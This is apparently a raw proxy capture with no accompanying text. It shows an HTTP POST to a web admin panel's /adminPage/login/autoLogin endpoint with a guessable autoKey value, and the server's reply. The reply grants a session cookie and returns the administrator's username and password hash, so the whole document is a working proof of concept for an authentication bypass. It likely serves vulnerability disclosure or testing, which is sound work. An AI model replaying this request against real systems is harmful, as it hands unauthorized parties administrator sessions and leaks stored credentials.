 Request
Pretty Raw Hex \n
1 POST /adminPage/login/autoLogin?autoKey=222222 HTTP/1.1
2 Host: 192.168.10.107:8080
3 Content-Length: 0
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 X-Requested-With: XMLHttpRequest
7 Origin: http://192.168.10.107:8080
8 Referer: http://192.168.10.107:8080/adminPage/monitor
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=df94efe0e71e4e119b9862199840c012;
path=/; Max-Age=7200; Expires=Thu, 23-Nov-2023 09:23:40
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 270
6 Date: Thu, 23 Nov 2023 07:23:40 GMT
7
8 {
"success":true,
"status":"200",
"obj":{
"name":"admin",
"pass":
"e10adc3949ba59abbe56e057f20f883ec7231c2ecd7fa89fd6b
ae6e81d2adc80",
"key":"",
"auth":false,
"api":false,
"autoKey":"222222",
"type":0,
"id":"925011145268531201",
"createTime":1700706308539,
"updateTime":1700724154488
}
}
Inspecto
Request A
Request Q
Request B
Request C
Request H
Response